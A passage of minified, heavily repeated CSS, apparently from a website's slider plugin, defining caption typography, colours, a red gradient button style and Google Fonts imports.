padding-top:1px;margin:0px; border-width:0px; border-style:none; background-color:transparent}@import url(http://fonts.googleapis.com/css?family=Open+Sans:400,800,300,700);.tp-caption.thin_OS_66{position:absolute; color:#fff; text-shadow:none; font-weight:300; font-size:66px; line-height:70px; font-family:'Open Sans',sans-serif;padding:0px 4px; padding-top:0px;margin:0px; border-width:2px; border-style:none; background-color:transparent}.tp-caption.thin_OS_60{position:absolute; color:#fff; text-shadow:none; font-weight:300; font-size:57px; line-height:70px; font-family:'Open Sans',sans-serif;padding:0px 4px; padding-top:0px;margin:0px; border-width:2px; border-style:none; background-color:transparent}.tp-caption.normal_OS_22{position:absolute; color:#fff; text-shadow:none; font-weight:400; font-size:22px; line-height:28px; font-family:'Open Sans',sans-serif;padding-top:6px;padding-bottom:8px;padding-right:12px;padding-left:12px;border-radius:8px; border-style:none; background-color:rgba(255,255,255,0.1)}.tp-caption.header{position:absolute; color:#2c3641; text-shadow:none; font-weight:300; font-size:52px; line-height:56px; font-family:'Open Sans',sans-serif;padding:0px 4px; padding-top:4px;margin:0px; border-width:10px; border-style:none;   background-color:transparent}.tp-caption.normal_OS_20{position:absolute; color:#fff; text-shadow:none; font-weight:400; font-size:20px; line-height:28px; font-family:'Open Sans',sans-serif;padding:0px 4px; padding-top:1px;margin:0px; border-width:0px; border-style:none; background-color:transparent}.tp-caption.normal_OS_16{position:absolute; color:#fff; text-shadow:none; font-weight:400; font-size:16px; line-height:26px; font-family:'Open Sans',sans-serif;padding:0px 4px; padding-top:1px;margin:0px; border-width:0px; border-style:none; background-color:transparent}.tp-caption.thin_OS_56{position:absolute; color:#fff; text-shadow:none; font-weight:300; font-size:52px; line-height:56px; font-family:'Open Sans',sans-serif;padding:0px 4px; padding-top:1px;margin:0px; border-width:0px; border-style:none; background-color:transparent}.tp-caption.thin_OS_40{position:absolute; color:#fff; text-shadow:none; font-weight:300; font-size:40px; line-height:44px; font-family:'Open Sans',sans-serif;padding:0px 4px; padding-top:1px;margin:0px; border-width:0px; border-style:none; background-color:transparent}.tp-caption.thin_OS_34{position:absolute; color:#fff; text-shadow:none; font-weight:500; font-size:34px; line-height:44px; font-family:'Open Sans',sans-serif;padding:0px 4px; padding-top:1px;margin:0px; border-width:0px; border-style:none; background-color:transparent}.tp-caption.landing_small{position:absolute; color:#fff; text-shadow:none; font-weight:500; font-size:34px; line-height:44px; font-family:'Open Sans',sans-serif;padding:0px 4px; padding-top:1px;margin:0px; border-width:0px; border-style:none; background-color:transparent}@import url(http://fonts.googleapis.com/css?family=Open+Sans:400,800,300,700);.tp-caption.thin_OS_66{position:absolute; color:#fff; text-shadow:none; font-weight:300; font-size:66px; line-height:70px; font-family:'Open Sans',sans-serif;padding:0px 4px; padding-top:0px;margin:0px; border-width:2px; border-style:none; background-color:transparent}.tp-caption.thin_OS_60{position:absolute; color:#fff; text-shadow:none; font-weight:300; font-size:57px; line-height:70px; font-family:'Open Sans',sans-serif;padding:0px 4px; padding-top:0px;margin:0px; border-width:2px; border-style:none; background-color:transparent}.tp-caption.normal_OS_22{position:absolute; color:#fff; text-shadow:none; font-weight:400; font-size:22px; line-height:28px; font-family:'Open Sans',sans-serif;padding-top:6px;padding-bottom:8px;padding-right:12px;padding-left:12px;border-radius:8px; border-style:none; background-color:rgba(255,255,255,0.1)}.tp-caption.header{position:absolute; color:#2c3641; text-shadow:none; font-weight:300; font-size:52px; line-height:56px; font-family:'Open Sans',sans-serif;padding:0px 4px; padding-top:4px;margin:0px; border-width:10px; border-style:none;   background-color:transparent}.tp-caption.normal_OS_20{position:absolute; color:#fff; text-shadow:none; font-weight:400; font-size:20px; line-height:28px; font-family:'Open Sans',sans-serif;padding:0px 4px; padding-top:1px;margin:0px; border-width:0px; border-style:none; background-color:transparent}.tp-caption.normal_OS_16{position:absolute; color:#fff; text-shadow:none; font-weight:400; font-size:16px; line-height:26px; font-family:'Open Sans',sans-serif;padding:0px 4px; padding-top:1px;margin:0px; border-width:0px; border-style:none; background-color:transparent}.tp-caption.thin_OS_56{position:absolute; color:#fff; text-shadow:none; font-weight:300; font-size:52px; line-height:56px; font-family:'Open Sans',sans-serif;padding:0px 4px; padding-top:1px;margin:0px; border-width:0px; border-style:none; background-color:transparent}.tp-caption.thin_OS_40{position:absolute; color:#fff; text-shadow:none; font-weight:300; font-size:40px; line-height:44px; font-family:'Open Sans',sans-serif;padding:0px 4px; padding-top:1px;margin:0px; border-width:0px; border-style:none; background-color:transparent}.tp-caption.thin_OS_34{position:absolute; color:#fff; text-shadow:none; font-weight:500; font-size:34px; line-height:44px; font-family:'Open Sans',sans-serif;padding:0px 4px; padding-top:1px;margin:0px; border-width:0px; border-style:none; background-color:transparent}.tp-caption.landing_small{position:absolute; color:#fff; text-shadow:none; font-weight:500; font-size:34px; line-height:44px; font-family:'Open Sans',sans-serif;padding:0px 4px; padding-top:1px;margin:0px; border-width:0px; border-style:none; background-color:transparent}@import url(http://fonts.googleapis.com/css?family=Open+Sans:400,800,300,700);.tp-caption.thin_OS_66{position:absolute; color:#fff; text-shadow:none; font-weight:300; font-size:66px; line-height:70px; font-family:'Open Sans',sans-serif;padding:0px 4px; padding-top:0px;margin:0px; border-width:2px; border-style:none; background-color:transparent}.tp-caption.thin_OS_60{position:absolute; color:#fff; text-shadow:none; font-weight:300; font-size:57px; line-height:70px; font-family:'Open Sans',sans-serif;padding:0px 4px; padding-top:0px;margin:0px; border-width:2px; border-style:none; background-color:transparent}.tp-caption.normal_OS_22{position:absolute; color:#fff; text-shadow:none; font-weight:400; font-size:22px; line-height:28px; font-family:'Open Sans',sans-serif;padding-top:6px;padding-bottom:8px;padding-right:12px;padding-left:12px;border-radius:8px; border-style:none; background-color:rgba(255,255,255,0.1)}.tp-caption.header{position:absolute; color:#2c3641; text-shadow:none; font-weight:300; font-size:52px; line-height:56px; font-family:'Open Sans',sans-serif;padding:0px 4px; padding-top:4px;margin:0px; border-width:10px; border-style:none;   background-color:transparent}.tp-caption.normal_OS_20{position:absolute; color:#fff; text-shadow:none; font-weight:400; font-size:20px; line-height:28px; font-family:'Open Sans',sans-serif;padding:0px 4px; padding-top:1px;margin:0px; border-width:0px; border-style:none; background-color:transparent}.tp-caption.normal_OS_16{position:absolute; color:#fff; text-shadow:none; font-weight:400; font-size:16px; line-height:26px; font-family:'Open Sans',sans-serif;padding:0px 4px; padding-top:1px;margin:0px; border-width:0px; border-style:none; background-color:transparent}.tp-caption.thin_OS_56{position:absolute; color:#fff; text-shadow:none; font-weight:300; font-size:52px; line-height:56px; font-family:'Open Sans',sans-serif;padding:0px 4px; padding-top:1px;margin:0px; border-width:0px; border-style:none; background-color:transparent}.tp-caption.thin_OS_40{position:absolute; color:#fff; text-shadow:none; font-weight:300; font-size:40px; line-height:44px; font-family:'Open Sans',sans-serif;padding:0px 4px; padding-top:1px;margin:0px; border-width:0px; border-style:none; background-color:transparent}.tp-caption.thin_OS_34{position:absolute; color:#fff; text-shadow:none; font-weight:500; font-size:34px; line-height:44px; font-family:'Open Sans',sans-serif;padding:0px 4px; padding-top:1px;margin:0px; border-width:0px; border-style:none; background-color:transparent}.tp-caption.landing_small{position:absolute; color:#fff; text-shadow:none; font-weight:500; font-size:34px; line-height:44px; font-family:'Open Sans',sans-serif;padding:0px 4px; padding-top:1px;margin:0px; border-width:0px; border-style:none; background-color:transparent}.tp-caption.button_wrapper{background:none;  color:#fff}.tp-caption.white_background_darkgray{padding:3px 10px;background-color:#FFF;border-radius:2px;-moz-border-radius:2px;-webkit-border-radius:2px;display:inline-block;overflow:hidden;color:#777}.tp-caption.primary_background_white{padding:3px 10px;background-color:#7c3;border-radius:2px;-moz-border-radius:2px;-webkit-border-radius:2px;display:inline-block;overflow:hidden;color:#FFF;text-shadow:0 1px 0 rgba(0,0,0,.1)}.tp-caption.secondary_background_white{padding:3px 10px;background-color:#333;border-radius:2px;-moz-border-radius:2px;-webkit-border-radius:2px;display:inline-block;overflow:hidden;color:#FFF;text-shadow:0 1px 0 rgba(0,0,0,.1)}.tp-caption.white_small_text_georgia_italic{position:absolute;  color:#fff;  font-weight:normal;  font-size:13px;  line-height:22px;  font-style:italic;  font-family:Georgia,"Times New Roman",Times,serif;  margin:0px;  border-width:0px;  border-style:none;  text-shadow:0px 1px 0 rgba(0,0,0,0.15);white-space:nowrap}.tp-caption.darkgray_small_text_georgia_italic{position:absolute;  color:#333;  font-weight:normal;  font-size:13px;  line-height:22px;  font-style:italic;  font-family:Georgia,"Times New Roman",Times,serif;  margin:0px;  border-width:0px;  border-style:none;  text-shadow:none}.tp-caption.lightgray_small_text_georgia_italic{position:absolute;  color:#aaa;  font-weight:normal;  font-size:13px;  line-height:22px;  font-style:italic;  font-family:Georgia,"Times New Roman",Times,serif;  margin:0px;  border-width:0px;  border-style:none;  text-shadow:none}.tp-caption.white_small_text_with_shadow{position:absolute;  color:#fff;  font-weight:normal;  font-size:inherit;  line-height:22px;  font-style:normal;  font-family:inherit;  margin:0px;  border-width:0px;  border-style:none;  text-shadow:0px 1px 0 rgba(0,0,0,0.1)}.tp-caption.darkgray_small_text{position:absolute;  color:#333;  font-weight:normal;  font-size:inherit;  line-height:22px;  font-style:normal;  font-family:inherit;  margin:0px;  border-width:0px;  border-style:none;  text-shadow:none}.tp-caption.white_broad_text_with_shadow{position:absolute;  color:#fff;  font-weight:normal;  font-size:18px;  line-height:22px;  font-style:normal;  font-family:Arial,Helvtica,sans-serif;  margin:0px;  border-width:0px;  border-style:none;  letter-spacing:8px;  text-shadow:0px 1px 0 rgba(0,0,0,0.1)}.tp-caption.darkgray_broad_text{position:absolute;  color:#333333;  font-weight:normal;  font-size:18px;  line-height:22px;  font-style:normal;  font-family:Arial,Helvtica,sans-serif;  margin:0px;  border-width:0px;  border-style:none;  letter-spacing:8px;  text-shadow:0px 1px 0 rgba(0,0,0,0.1)}.tp-caption.gray_small_text_no_background{position:absolute;  color:#555;  text-shadow:none;  font-weight:normal;  font-size:13px;  line-height:22px;  font-family:'Lato',sans-serif;  margin:0px;  border-width:0px;  border-style:none;  white-space:nowrap;  text-shadow:none}.tp-caption.white_small_text_no_background{position:absolute;  color:#FFF;  text-shadow:none;  font-weight:normal;  font-size:13px;  line-height:22px;  font-family:'Lato',sans-serif;  margin:0px;  border-width:0px;  border-style:none;  white-space:nowrap;  text-shadow:0 1px 0 rgba(0,0,0,0.3)}.tp-caption.gray_small_text_no_background{position:absolute;  color:#333;  text-shadow:none;  font-weight:normal;  font-size:13px;  line-height:22px;  font-family:'Lato',sans-serif;  margin:0px;  border-width:0px;  border-style:none;  white-space:nowrap;  text-shadow:none}.tp-caption.white_100px_no_background{position:absolute;  color:#fff;  font-weight:300;  font-size:90px;  line-height:90px;  font-family:'Lato',sans-serif;  padding:0px;  margin:0px;  border-width:0px;  border-style:none;  background-color:none;  text-shadow:0 5px 0 rgba(0,0,0,0.05)}.tp-caption.white_90px_no_background{position:absolute;  color:#fff;  font-weight:300;  font-size:90px;  line-height:90px;  font-family:'Lato',sans-serif;  padding:0px;  margin:0px;  border-width:0px;  border-style:none;  background-color:none;  text-shadow:0 5px 0 rgba(0,0,0,0.05)}.tp-caption.white_80px_no_background{position:absolute;  color:#fff;  font-weight:300;  font-size:80px;  line-height:80px;  font-family:'Lato',sans-serif;  padding:0px;  margin:0px;  border-width:0px;  border-style:none;  background-color:none;  text-shadow:0 5px 0 rgba(0,0,0,0.05)}.tp-caption.white_70px_no_background{position:absolute;  color:#fff;  font-weight:300;  font-size:70px;  line-height:70px;  font-family:'Lato',sans-serif;  padding:0px;  margin:0px;  border-width:0px;  border-style:none;  background-color:none;  text-shadow:0 5px 0 rgba(0,0,0,0.05)}.tp-caption.white_60px_no_background{position:absolute;  color:#fff;  font-weight:300;  font-size:60px;  line-height:60px;  font-family:'Lato',sans-serif;  padding:0px;  margin:0px;  border-width:0px;  border-style:none;  background-color:none;  text-shadow:0 5px 0 rgba(0,0,0,0.05)}.tp-caption.white_50px_no_background{position:absolute;  color:#fff;  font-weight:300;  font-size:50px;  line-height:50px;  font-family:'Lato',sans-serif;  padding:0px;  margin:0px;  border-width:0px;  border-style:none;  background-color:none;  text-shadow:0 5px 0 rgba(0,0,0,0.05)}.tp-caption.white_40px_no_background{position:absolute;  color:#fff;  font-weight:300;  font-size:40px;  line-height:40px;  font-family:'Lato',sans-serif;  padding:0px;  margin:0px;  border-width:0px;  border-style:none;  background-color:none;  text-shadow:0 5px 0 rgba(0,0,0,0.05)}.tp-caption.white_30px_no_background{position:absolute;  color:#fff;  font-weight:300;  font-size:30px;  line-height:30px;  font-family:'Lato',sans-serif;  padding:0px;  margin:0px;  border-width:0px;  border-style:none;  background-color:none;  text-shadow:0 5px 0 rgba(0,0,0,0.05)}.tp-caption.white_20px_no_background{position:absolute;  color:#fff;  font-weight:300;  font-size:20px;  line-height:20px;  font-family:'Lato',sans-serif;  padding:0px;  margin:0px;  border-width:0px;  border-style:none;  background-color:none;  text-shadow:0 5px 0 rgba(0,0,0,0.05)}.tp-caption.teal_80px_no_background{position:absolute;  color:#41494f;  font-weight:300;  font-size:60px;  line-height:60px;  font-family:'Lato',sans-serif;  padding:0px;  margin:0px;  border-width:0px;  border-style:none;  background-color:none;  text-shadow:none}.tp-caption.teal_70px_no_background{position:absolute;  color:#41494f;  font-weight:700;  font-size:60px;  line-height:60px;  font-family:'Lato',sans-serif;  padding:0px;  margin:0px;  border-width:0px;  border-style:none;  background-color:none;  text-shadow:none}.tp-caption.teal_60px_no_background{position:absolute;  color:#41494f;  font-weight:300;  font-size:60px;  line-height:60px;  font-family:'Lato',sans-serif;  padding:0px;  margin:0px;  border-width:0px;  border-style:none;  background-color:none;  text-shadow:none}.tp-caption.teal_50px_no_background{position:absolute;  color:#41494f;  font-weight:300;  font-size:50px;  line-height:50px;  font-family:'Lato',sans-serif;  padding:0px;  margin:0px;  border-width:0px;  border-style:none;  background-color:none;  text-shadow:none}.tp-caption.teal_40px_no_background{position:absolute;  color:#41494f;  font-weight:300;  font-size:40px;  line-height:40px;  font-family:'Lato',sans-serif;  padding:0px;  margin:0px;  border-width:0px;  border-style:none;  background-color:none;  text-shadow:none}.tp-caption.teal_30px_no_background{position:absolute;  color:#41494f;  font-weight:300;  font-size:30px;  line-height:30px;  font-family:'Lato',sans-serif;  padding:0px;  margin:0px;  border-width:0px;  border-style:none;  background-color:none;  text-shadow:none}.tp-caption.teal_20px_no_background{position:absolute;  color:#41494f;  font-weight:300;  font-size:30px;  line-height:30px;  font-family:'Lato',sans-serif;  padding:0px;  margin:0px;  border-width:0px;  border-style:none;  background-color:none;  text-shadow:none}.tp-caption a{color:#ff7302;  text-shadow:none;  -webkit-transition:all 0.2s ease-out;  -moz-transition:all 0.2s ease-out;  -o-transition:all 0.2s ease-out;  -ms-transition:all 0.2s ease-out}.tp-caption h1,.tp-caption h2,.tp-caption h3,.tp-caption h4,.tp-caption h5,.tp-caption h6{margin:0;color:inherit;line-height:normal}.tp-caption a:hover{color:#ffa902}.tp-caption.button_wrapper{background:none;  color:#fff}.tp-caption.white_background_darkgray{padding:3px 10px;background-color:#FFF;border-radius:2px;-moz-border-radius:2px;-webkit-border-radius:2px;display:inline-block;overflow:hidden;color:#777}.tp-caption.primary_background_white{padding:3px 10px;background-color:#7c3;border-radius:2px;-moz-border-radius:2px;-webkit-border-radius:2px;display:inline-block;overflow:hidden;color:#FFF;text-shadow:0 1px 0 rgba(0,0,0,.1)}.tp-caption.secondary_background_white{padding:3px 10px;background-color:#333;border-radius:2px;-moz-border-radius:2px;-webkit-border-radius:2px;display:inline-block;overflow:hidden;color:#FFF;text-shadow:0 1px 0 rgba(0,0,0,.1)}.tp-caption.white_small_text_georgia_italic{position:absolute;  color:#fff;  font-weight:normal;  font-size:13px;  line-height:22px;  font-style:italic;  font-family:Georgia,"Times New Roman",Times,serif;  margin:0px;  border-width:0px;  border-style:none;  text-shadow:0px 1px 0 rgba(0,0,0,0.15);white-space:nowrap}.tp-caption.darkgray_small_text_georgia_italic{position:absolute;  color:#333;  font-weight:normal;  font-size:13px;  line-height:22px;  font-style:italic;  font-family:Georgia,"Times New Roman",Times,serif;  margin:0px;  border-width:0px;  border-style:none;  text-shadow:none}.tp-caption.lightgray_small_text_georgia_italic{position:absolute;  color:#aaa;  font-weight:normal;  font-size:13px;  line-height:22px;  font-style:italic;  font-family:Georgia,"Times New Roman",Times,serif;  margin:0px;  border-width:0px;  border-style:none;  text-shadow:none}.tp-caption.white_small_text_with_shadow{position:absolute;  color:#fff;  font-weight:normal;  font-size:inherit;  line-height:22px;  font-style:normal;  font-family:inherit;  margin:0px;  border-width:0px;  border-style:none;  text-shadow:0px 1px 0 rgba(0,0,0,0.1)}.tp-caption.darkgray_small_text{position:absolute;  color:#333;  font-weight:normal;  font-size:inherit;  line-height:22px;  font-style:normal;  font-family:inherit;  margin:0px;  border-width:0px;  border-style:none;  text-shadow:none}.tp-caption.white_broad_text_with_shadow{position:absolute;  color:#fff;  font-weight:normal;  font-size:18px;  line-height:22px;  font-style:normal;  font-family:Arial,Helvtica,sans-serif;  margin:0px;  border-width:0px;  border-style:none;  letter-spacing:8px;  text-shadow:0px 1px 0 rgba(0,0,0,0.1)}.tp-caption.darkgray_broad_text{position:absolute;  color:#333333;  font-weight:normal;  font-size:18px;  line-height:22px;  font-style:normal;  font-family:Arial,Helvtica,sans-serif;  margin:0px;  border-width:0px;  border-style:none;  letter-spacing:8px;  text-shadow:0px 1px 0 rgba(0,0,0,0.1)}.tp-caption.gray_small_text_no_background{position:absolute;  color:#555;  text-shadow:none;  font-weight:normal;  font-size:13px;  line-height:22px;  font-family:'Lato',sans-serif;  margin:0px;  border-width:0px;  border-style:none;  white-space:nowrap;  text-shadow:none}.tp-caption.white_small_text_no_background{position:absolute;  color:#FFF;  text-shadow:none;  font-weight:normal;  font-size:13px;  line-height:22px;  font-family:'Lato',sans-serif;  margin:0px;  border-width:0px;  border-style:none;  white-space:nowrap;  text-shadow:0 1px 0 rgba(0,0,0,0.3)}.tp-caption.gray_small_text_no_background{position:absolute;  color:#333;  text-shadow:none;  font-weight:normal;  font-size:13px;  line-height:22px;  font-family:'Lato',sans-serif;  margin:0px;  border-width:0px;  border-style:none;  white-space:nowrap;  text-shadow:none}.tp-caption.white_100px_no_background{position:absolute;  color:#fff;  font-weight:300;  font-size:90px;  line-height:90px;  font-family:'Lato',sans-serif;  padding:0px;  margin:0px;  border-width:0px;  border-style:none;  background-color:none;  text-shadow:0 5px 0 rgba(0,0,0,0.05)}.tp-caption.white_90px_no_background{position:absolute;  color:#fff;  font-weight:300;  font-size:90px;  line-height:90px;  font-family:'Lato',sans-serif;  padding:0px;  margin:0px;  border-width:0px;  border-style:none;  background-color:none;  text-shadow:0 5px 0 rgba(0,0,0,0.05)}.tp-caption.white_80px_no_background{position:absolute;  color:#fff;  font-weight:300;  font-size:80px;  line-height:80px;  font-family:'Lato',sans-serif;  padding:0px;  margin:0px;  border-width:0px;  border-style:none;  background-color:none;  text-shadow:0 5px 0 rgba(0,0,0,0.05)}.tp-caption.white_70px_no_background{position:absolute;  color:#fff;  font-weight:300;  font-size:70px;  line-height:70px;  font-family:'Lato',sans-serif;  padding:0px;  margin:0px;  border-width:0px;  border-style:none;  background-color:none;  text-shadow:0 5px 0 rgba(0,0,0,0.05)}.tp-caption.white_60px_no_background{position:absolute;  color:#fff;  font-weight:300;  font-size:60px;  line-height:60px;  font-family:'Lato',sans-serif;  padding:0px;  margin:0px;  border-width:0px;  border-style:none;  background-color:none;  text-shadow:0 5px 0 rgba(0,0,0,0.05)}.tp-caption.white_50px_no_background{position:absolute;  color:#fff;  font-weight:300;  font-size:50px;  line-height:50px;  font-family:'Lato',sans-serif;  padding:0px;  margin:0px;  border-width:0px;  border-style:none;  background-color:none;  text-shadow:0 5px 0 rgba(0,0,0,0.05)}.tp-caption.white_40px_no_background{position:absolute;  color:#fff;  font-weight:300;  font-size:40px;  line-height:40px;  font-family:'Lato',sans-serif;  padding:0px;  margin:0px;  border-width:0px;  border-style:none;  background-color:none;  text-shadow:0 5px 0 rgba(0,0,0,0.05)}.tp-caption.white_30px_no_background{position:absolute;  color:#fff;  font-weight:300;  font-size:30px;  line-height:30px;  font-family:'Lato',sans-serif;  padding:0px;  margin:0px;  border-width:0px;  border-style:none;  background-color:none;  text-shadow:0 5px 0 rgba(0,0,0,0.05)}.tp-caption.white_20px_no_background{position:absolute;  color:#fff;  font-weight:300;  font-size:20px;  line-height:20px;  font-family:'Lato',sans-serif;  padding:0px;  margin:0px;  border-width:0px;  border-style:none;  background-color:none;  text-shadow:0 5px 0 rgba(0,0,0,0.05)}.tp-caption.teal_80px_no_background{position:absolute;  color:#41494f;  font-weight:300;  font-size:60px;  line-height:60px;  font-family:'Lato',sans-serif;  padding:0px;  margin:0px;  border-width:0px;  border-style:none;  background-color:none;  text-shadow:none}.tp-caption.teal_70px_no_background{position:absolute;  color:#41494f;  font-weight:700;  font-size:60px;  line-height:60px;  font-family:'Lato',sans-serif;  padding:0px;  margin:0px;  border-width:0px;  border-style:none;  background-color:none;  text-shadow:none}.tp-caption.teal_60px_no_background{position:absolute;  color:#41494f;  font-weight:300;  font-size:60px;  line-height:60px;  font-family:'Lato',sans-serif;  padding:0px;  margin:0px;  border-width:0px;  border-style:none;  background-color:none;  text-shadow:none}.tp-caption.teal_50px_no_background{position:absolute;  color:#41494f;  font-weight:300;  font-size:50px;  line-height:50px;  font-family:'Lato',sans-serif;  padding:0px;  margin:0px;  border-width:0px;  border-style:none;  background-color:none;  text-shadow:none}.tp-caption.teal_40px_no_background{position:absolute;  color:#41494f;  font-weight:300;  font-size:40px;  line-height:40px;  font-family:'Lato',sans-serif;  padding:0px;  margin:0px;  border-width:0px;  border-style:none;  background-color:none;  text-shadow:none}.tp-caption.teal_30px_no_background{position:absolute;  color:#41494f;  font-weight:300;  font-size:30px;  line-height:30px;  font-family:'Lato',sans-serif;  padding:0px;  margin:0px;  border-width:0px;  border-style:none;  background-color:none;  text-shadow:none}.tp-caption.teal_20px_no_background{position:absolute;  color:#41494f;  font-weight:300;  font-size:30px;  line-height:30px;  font-family:'Lato',sans-serif;  padding:0px;  margin:0px;  border-width:0px;  border-style:none;  background-color:none;  text-shadow:none}.tp-caption a{color:#ff7302;  text-shadow:none;  -webkit-transition:all 0.2s ease-out;  -moz-transition:all 0.2s ease-out;  -o-transition:all 0.2s ease-out;  -ms-transition:all 0.2s ease-out}.tp-caption h1,.tp-caption h2,.tp-caption h3,.tp-caption h4,.tp-caption h5,.tp-caption h6{margin:0;color:inherit;line-height:normal}.tp-caption a:hover{color:#ffa902}.tp-caption a{color:#ff7302;text-shadow:none;-webkit-transition:all 0.2s ease-out;-moz-transition:all 0.2s ease-out;-o-transition:all 0.2s ease-out;-ms-transition:all 0.2s ease-out}.tp-caption a:hover{color:#ffa902}.largeredbtn{font-family:"Raleway",sans-serif;font-weight:900;font-size:16px;line-height:60px;color:#fff !important;text-decoration:none;padding-left:40px;padding-right:80px;padding-top:22px;padding-bottom:22px;background:rgb(234,91,31); background:-moz-linear-gradient(top,rgba(234,91,31,1) 0%,rgba(227,58,12,1) 100%); background:-webkit-gradient(linear,left top,left bottom,color-stop(0%,rgba(234,91,31,1)),color-stop(100%,rgba(227,58,12,1))); background:-webkit-linear-gradient(top,rgba(234,91,31,1) 0%,rgba(227,58,12,1) 100%); background:-o-linear-gradient(top,rgba(234,91,31,1) 0%,rgba(227,58,12,1) 100%); background:-ms-linear-gradient(top,rgba(234,91,31,1) 0%,rgba(227,58,12,1) 100%); background:linear-gradient(to bottom,rgba(234,91,31,1) 0%,rgba(227,58,12,1) 100%); filter:progid:DXImageTransform.Microsoft.gradient( startColorstr='#ea5b1f',endColorstr='#e33a0c',GradientType=0 )}.largeredbtn:hover{background:rgb(227,58,12); background:-moz-linear-gradient(top,rgba(227,58,12,1) 0%,rgba(234,91,31,1) 100%); background:-webkit-gradient(linear,left top,left bottom,color-stop(0%,rgba(227,58,12,1)),color-stop(100%,rgba(234,91,31,1))); background:-webkit-linear-gradient(top,rgba(227,58,12,1) 0%,rgba(234,91,31,1) 100%); background:-o-linear-gradient(top,rgba(227,58,12,1) 0%,rgba(234,91,31,1) 100%); background:-ms-linear-gradient(top,rgba(227,58,12,1) 0%,rgba(234,91,31,1) 100%); background:linear-gradient(to bottom,rgba(227,58,12,1) 0%,rgba(234,91,31,1) 100%); filter:progid:DXImageTransform.Microsoft.gradient( startColorstr='#e33a0c',endColorstr='#ea5b1f',GradientType=0 )}.fullrounded img{-webkit-border-radius:400px;-moz-border-radius:400px;border-radius:400px}.tp-caption a{color:#ff7302;text-shadow:none;-webkit-transition:all 0.2s ease-out;-moz-transition:all 0.2s ease-out;-o-transition:all 0.2s ease-out;-ms-transition:all 0.2s ease-out}.tp-caption a:hover{color:#ffa902}.largeredbtn{font-family:"Raleway",sans-serif;font-weight:900;font-size:16px;line-height:60px;color:#fff !important;text-decoration:none;padding-left:40px;padding-right:80px;padding-top:22px;padding-bottom:22px;background:rgb(234,91,31); background:-moz-linear-gradient(top,rgba(234,91,31,1) 0%,rgba(227,58,12,1) 100%); background:-webkit-gradient(linear,left top,left bottom,color-stop(0%,rgba(234,91,31,1)),color-stop(100%,rgba(227,58,12,1))); background:-webkit-linear-gradient(top,rgba(234,91,31,1) 0%,rgba(227,58,12,1) 100%); background:-o-linear-gradient(top,rgba(234,91,31,1) 0%,rgba(227,58,12,1) 100%); background:-ms-linear-gradient(top,rgba(234,91,31,1) 0%,rgba(227,58,12,1) 100%); background:linear-gradient(to bottom,rgba(234,91,31,1) 0%,rgba(227,58,12,1) 100%); filter:progid:DXImageTransform.Microsoft.gradient( startColorstr='#ea5b1f',endColorstr='#e33a0c',GradientType=0 )}.largeredbtn:hover{background:rgb(227,58,12); background:-moz-linear-gradient(top,rgba(227,58,12,1) 0%,rgba(234,91,31,1) 100%); background:-webkit-gradient(linear,left top,left bottom,color-stop(0%,rgba(227,58,12,1)),color-stop(100%,rgba(234,91,31,1))); background:-webkit-linear-gradient(top,rgba(227,58,12,1) 0%,rgba(234,91,31,1) 100%); background:-o-linear-gradient(top,rgba(227,58,12,1) 0%,rgba(234,91,31,1) 100%); background:-ms-linear-gradient(top,rgba(227,58,12,1) 0%,rgba(234,91,31,1) 100%); background:linear-gradient(to bottom,rgba(227,58,12,1) 0%,rgba(234,91,31,1) 100%); filter:progid:DXImageTransform.Microsoft.gradient( startColorstr='#e33a0c',endColorstr='#ea5b1f',GradientType=0 )}.fullrounded img{-webkit-border-radius:400px;-moz-border-radius:400px;border-radius:400px}.tp-caption a{color:#ff7302;text-shadow:none;-webkit-transition:all 0.2s ease-out;-moz-transition:all 0.2s ease-out;-o-transition:all 0.2s ease-out;-ms-transition:all 0.2s ease-out}.tp-caption a:hover{color:#ffa902}.tp-caption a{color:#ff7302;text-shadow:none;-webkit-transition:all 0.2s ease-out;-moz-transition:all 0.2s ease-out;-o-transition:all 0.2s ease-out;-ms-transition:all 0.2s ease-out}.tp-caption a:hover{color:#ffa902}.tp-caption a{color:#ff7302;text-shadow:none;-webkit-transition:all 0.2s ease-out;-moz-transition:all 0.2s ease-out;-o-transition:all 0.2s ease-out;-ms-transition:all 0.2s ease-out}.tp-caption a:hover{color:#ffa902}.tp-caption a{color:#ff7302;text-shadow:none;-webkit-transition:all 0.2s ease-out;-moz-transition:all 0.2s ease-out;-o-transition:all 0.2s ease-out;-ms-transition:all 0.2s ease-out}.tp-caption a:hover{color:#ffa902}.tp-caption a{color:#ff7302;text-shadow:none;-webkit-transition:all 0.2s ease-out;-moz-transition:all 0.2s ease-out;-o-transition:all 0.2s ease-out;-ms-transition:all 0.2s ease-out}.tp-caption a:hover{color:#ffa902}.tp-caption a{color:#ff7302;text-shadow:none;-webkit-transition:all 0.2s ease-out;-moz-transition:all 0.2s ease-out;-o-transition:all 0.2s ease-out;-ms-transition:all 0.2s ease-out}.tp-caption a:hover{color:#ffa902}.tp-caption a{color:#ff7302;text-shadow:none;-webkit-transition:all 0.2s ease-out;-moz-transition:all 0.2s ease-out;-o-transition:all 0.2s ease-out;-ms-transition:all 0.2s ease-out}.tp-caption a:hover{color:#ffa902}.tp-caption a{color:#ff7302;text-shadow:none;-webkit-transition:all 0.2s ease-out;-moz-transition:all 0.2s ease-out;-o-transition:all 0.2s ease-out;-ms-transition:all 0.2s ease-out}.tp-caption a:hover{color:#ffa902}.largeredbtn{font-family:"Raleway",sans-serif;font-weight:900;font-size:16px;line-height:60px;color:#fff !important;text-decoration:none;padding-left:40px;padding-right:80px;padding-top:22px;padding-bottom:22px;background:rgb(234,91,31); background:-moz-linear-gradient(top,rgba(234,91,31,1) 0%,rgba(227,58,12,1) 100%); background:-webkit-gradient(linear,left top,left bottom,color-stop(0%,rgba(234,91,31,1)),color-stop(100%,rgba(227,58,12,1))); background:-webkit-linear-gradient(top,rgba(234,91,31,1) 0%,rgba(227,58,12,1) 100%); background:-o-linear-gradient(top,rgba(234,91,31,1) 0%,rgba(227,58,12,1) 100%); background:-ms-linear-gradient(top,rgba(234,91,31,1) 0%,rgba(227,58,12,1) 100%); background:linear-gradient(to bottom,rgba(234,91,31,1) 0%,rgba(227,58,12,1) 100%); filter:progid:DXImageTransform.Microsoft.gradient( startColorstr='#ea5b1f',endColorstr='#e33a0c',GradientType=0 )}.largeredbtn:hover{background:rgb(227,58,12); background:-moz-linear-gradient(top,rgba(227,58,12,1) 0%,rgba(234,91,31,1) 100%); background:-webkit-gradient(linear,left top,left bottom,color-stop(0%,rgba(227,58,12,1)),color-stop(100%,rgba(234,91,31,1))); background:-webkit-linear-gradient(top,rgba(227,58,12,1) 0%,rgba(234,91,31,1) 100%); 